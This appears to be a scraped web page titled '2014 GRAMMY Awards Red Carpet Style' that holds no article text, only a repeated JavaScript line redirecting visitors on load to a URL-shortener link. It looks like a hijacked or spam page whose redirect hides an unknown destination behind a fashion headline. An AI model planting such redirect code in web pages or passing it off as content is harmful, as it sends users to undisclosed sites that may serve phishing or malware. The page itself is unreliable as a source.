
2014 GRAMMY Awards Red Carpet Style
January 26, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";